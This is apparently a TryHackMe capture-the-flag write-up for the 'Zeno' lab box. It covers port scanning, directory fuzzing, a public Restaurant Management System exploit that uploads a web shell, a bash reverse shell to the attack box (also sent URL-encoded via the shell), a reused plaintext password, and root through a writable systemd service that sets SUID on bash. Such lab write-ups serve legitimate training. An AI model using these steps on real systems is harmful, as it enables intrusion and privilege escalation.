Enumeration
Port Scan
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-01 13:37 EDT
Nmap scan report for zeno.thm (10.10.149.36)
Host is up (0.059s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 09:23:62:a2:18:62:83:69:04:40:62:32:97:ff:3c:cd (RSA)
| 256 33:66:35:36:b0:68:06:32:c1:8a:f6:01:bc:43:38:ce (ECDSA)
|_ 256 14:98:e3:84:70:55:e6:60:0c:c2:09:77:f8:b7:a6:1c (ED25519)
12340/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: We've got some trouble | 404 - Resource not found
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.23 seconds
As the portscan reveals, Port 12340 is open. So, let’s check it out using the browser ;)
Accessing the service running on port 12340 does not really show anything interesting.
Let’s run the following command to find any existing paths ffuf -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -u http://zeno.thm:12340/FUZZ

It seems like there is a CMS running on this webserver (Restaurant Management System)

First off, let’s look for publicly available exploits using searchsploit restaurant management
There you go :)
Next up, I try to use the exploit against the website:

Get Reverse Shell
After running the exploit against the target (it uploads a shell on the server), I
- used https://www.revshells.com/ to generate a reverse shell:
/bin/bash -i >& /dev/tcp/<IP OF ATTACK BOX>/9001 0>&1
- URL encoded the payload
- entered the followin URL in the browser to receive a reverse shell:
curl zeno.thm:12340//rms/images/reverse-shell.php?cmd=%2f%62%69%6e%2f%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%3c%49%50%20%4f%46%20%41%54%54%41%43%4b%20%42%4f%58%3e%2f%39%30%30%31%20%30%3e%26%31

Privilege Escalation (to low priv user)
Run linpeas.sh (https://github.com/carlospolop/PEASS-ng/blob/master/linPEAS/linpeas.sh)
The following lines immediately caught my eye:


username: edward password: FrobjoodAdkoonceanJa
Username zeno does not work - a user with this name does not even exist on the system. So I tried out the username edward with the found password and voila, we are in:
THM{070cab2c9dc622e5d25c0709f6cb0510}
Privilege Escalation (to root)
During my local enumeration I already noticed the following output from linpeas.sh

It basically shows, that I’m able to re-write the service. However, only modifying the service does not really help as it needs to be restarted in order to make my malicious payload run.
I modified the .service file as follows:

Luckily edward is able to perform a reboot of the system.

Restarting the system should make my code (setting SIUD bit for /bin/bash binary) run.

Become root:

Get root flag:

root-flag: THM{b187ce4b85232599ca72708ebde71791}